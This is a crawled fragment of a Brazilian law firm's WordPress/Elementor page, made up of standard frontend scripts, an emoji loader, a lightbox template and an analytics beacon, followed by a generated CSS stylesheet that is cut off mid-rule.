<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1101,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1100,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.2","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cordeiro.adv.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cordeiro.adv.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cordeiro.adv.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7d18446f33"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1100,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10679,"title":"Quarta%20Turma%20transfere%20sess%C3%A3o%20ordin%C3%A1ria%20de%2030%20de%20novembro%20para%20o%20dia%2029%2C%20%C3%A0s%2014h%20%E2%80%93%20Cordeiro%20Advogados%20em%20Cascavel%20Paran%C3%A1","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.2" id="elementor-frontend-js"></script>
<script src="https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cordeiro.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cordeiro.adv.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ce0df867ee749dd95f03a3eac904c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-18 16:09:34 -->

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448
body_size: 2717
content:
.elementor-2900 .elementor-element.elementor-element-115410e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2900 .elementor-element.elementor-element-115410e:not(.elementor-motion-effects-element-type-background), .elementor-2900 .elementor-element.elementor-element-115410e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2900 .elementor-element.elementor-element-115410e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:990;}.elementor-2900 .elementor-element.elementor-element-115410e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2900 .elementor-element.elementor-element-115410e.the7-e-sticky-effects, .the7-e-sticky-effects .elementor-element.elementor-element-115410e:not(.fix){box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-e936e02.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-e936e02.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-e936e02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-2900 .elementor-element.elementor-element-daf6a45 > .elementor-container{min-height:40px;}.elementor-2900 .elementor-element.elementor-element-daf6a45{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .box-content-wrapper{flex-flow:row nowrap;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div{align-self:center;}.elementor-2900 .elementor-element.elementor-element-3f90f93{width:auto;max-width:auto;--icon-spacing:6px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon{font-size:18px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div i{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon-div svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading, .elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading a{font-size:18px;font-weight:600;line-height:1em;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .box-description{margin-top:10px;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:70px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-551cd1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-551cd1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}div.elementor-2900 .elementor-element.elementor-element-551cd1a{max-width:var(--the7-target-width, fit-content);flex:0 1 var(--the7-target-width, fit-content);min-width:initial;}.elementor-2900 .elementor-element.elementor-element-c603717{text-align:left;}.elementor-2900 .elementor-element.elementor-element-c603717 img, .elementor-2900 .elementor-element.elementor-element-c603717 svg{width:268px;max-width:270px;}.elementor-2900 .elementor-element.elementor-element-c603717 svg{height:75px;}.elementor-2900 .elementor-element.elementor-element-c603717 img{height:75px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 svg{width:140px;max-width:180px;height:50px;}.elementor-bc-flex-widget .elementor-2900 .elementor-element.elementor-element-154359d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-154359d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2900 .elementor-element.elementor-element-154359d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}div.elementor-2900 .elementor-element.elementor-element-154359d{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav{--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;--sub-icon-size:12px;--sub-icon-spacing:3px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li a .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f{width:auto;max-width:auto;--grid-row-gap:30px;--sub-menu-gap:20px;--sub-menu-right-gap:0px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:20px;--submenu-padding-right:20px;--submenu-padding-bottom:20px;--submenu-padding-left:20px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.depth-0 > a, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal--main .horizontal-sub-nav{--icon-display:none;--icon-column-gap:0px;--icon-column-width:0px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal{min-height:30px;--decoration-height:1px;--icon-size:12px;--icon-spacing:3px;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .menu-item-text{line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a{padding:2px 0px 2px 0px;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a svg{fill:#FFFFFF;color:#FFFFFF;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a:after{height:1px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.depth-0 > a{--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal li.menu-item.depth-0 > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > a  .submenu-indicator{margin-left:3px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 20px);padding:20px 20px 20px 20px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(260px);--sub-menu-width:260px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown{--sub-menu-width:260px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:var( --e-global-color-el_0 );border-radius:5px 5px 5px 5px;box-shadow:0px 0px 8px 0px rgba(0, 0, 0, 0.2);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li:not(:last-child){padding-bottom:16px;--sub-grid-row-gap:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:16px;--sub-grid-row-gap:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li a .menu-item-text{font-size:16px;font-weight:normal;text-transform:none;line-height:1.3em;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal--main .horizontal-sub-nav {--icon-margin:0 var(--icon-column-gap) 0 0;--icon-grid-template:" icon before" " icon header " " icon subtitle " " icon empty";--icon-grid-columns:max(var(--icon-column-width, 1em), max-content) max-content;--column-gap:var(--icon-column-gap);--row-gap:0px;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > i{font-size:16px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > img, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav li.menu-item > a .menu-item-text > svg{width:16px !important;height:16px!important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator i{font-size:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-sub-nav .submenu-indicator svg{width:12px;height:12px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .menu-toggle-icons{font-size:24px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .menu-toggle-icons svg{width:24px;height:24px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{min-height:70px;color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle:hover{color:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle.elementor-active{color:var( --e-global-color-el_color_7 );}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle.elementor-active svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2900 .elementor-element.elementor-element-551cd1a{width:19.746%;}.elementor-2900 .elementor-element.elementor-element-154359d{width:131%;}}@media(max-width:1100px){.elementor-2900 .elementor-element.elementor-element-aef7429.elementor-column > .elementor-widget-wrap{justify-content:space-between;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:100px;}.elementor-2900 .elementor-element.elementor-element-58c7811:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-58c7811:not(.fix) > .elementor-container{min-height:70px;}.elementor-element-58c7811 > .elementor-container{min-height:0;}.elementor-2900 .elementor-element.elementor-element-58c7811.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-58c7811.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:70px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:none;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-tablet .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:auto;--right:calc(var(--first-level-submenu-offset));--first-item-offset:auto;--last-item-offset:0px;--submenu-max-width:var(--default-submenu-max-width);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-2900 